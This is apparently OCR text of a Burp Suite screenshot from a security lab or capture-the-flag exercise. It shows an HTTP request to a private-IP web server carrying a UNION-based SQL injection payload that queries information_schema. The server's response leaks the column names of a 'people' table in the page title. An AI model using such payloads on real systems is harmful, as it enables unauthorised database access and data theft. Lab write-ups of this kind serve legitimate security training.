 Request
Pretty Raw Hex
\n
1 GET /about/0 union
all select group_concat(column_name),null,null,null,null from info
rmation_schema.columns where table_name="people" HTTP/1.1
2 Host: 10.10.79.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 20 Jun 2023 08:18:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width,
initial-scale=1.0">